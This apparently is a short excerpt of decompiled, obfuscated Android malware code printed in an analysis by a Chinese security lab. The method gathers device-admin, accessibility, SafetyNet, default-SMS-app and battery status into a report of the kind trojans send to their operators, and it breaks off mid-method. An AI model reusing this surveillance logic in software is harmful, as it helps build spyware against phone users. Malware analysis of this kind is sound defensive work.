 private final JSONObject b(Context arg7, String arg8) {
Object v0_3;
String v4;
boolean v0_1;
JSONObject v2 = new JSONObject();
try {
v2.put("admin", com.zvozlqawx.vbnwjvqkqza.b.a.a.a());
v2.put("source", arg8);
v2.put("needPermissions", com.zvozlqawx.vbnwjvqkqza.b.a.a.k());
v0_1 = f.a.b(arg7);
v2.put("accesByName", v0_1);
boolean v3 = f.a.c(arg7);
v2.put("accesByService", v3);
v4 = "acces";
if(!v0_1) {
goto label_68;
}
else if(v3) {
v0_1 = true;
}
else {
goto label_68;
}
goto label_25;
}
label_25:
v2.put(v4, v0_1);
v2.put("safetyNet", com.zvozlqawx.vbnwjvqkqza.b.a.a.g());
v2.put("defaultSmsApp", f.a.d(arg7));
v2.put("isDefaultSmsApp", f.a.e(arg7));
v2.put("dateTime", new SimpleDateFormat("yyyy-MM-dd\'T\'HH:mm\'Z\'", Locale.US).format(new Date()));
f.a.a(arg7, v2);
try {
if(Build$VERSION.SDK_INT < 21) {
return v2;
}
v0_3 = arg7.getSystemService("batterymanager");
if(v0_3 != null) {
goto label_70;
}
throw new d("null cannot be cast to non-null type android.os.BatteryManager");
}
catch(Throwable v0_2) {
goto label_60;
}
}
catch(JSONException v0) {
goto label_78;
}
try {
label_70:
v2.put("batteryLevel", ((BatteryManager)v0_3).getIntProperty(4));
}
暗影安全实验室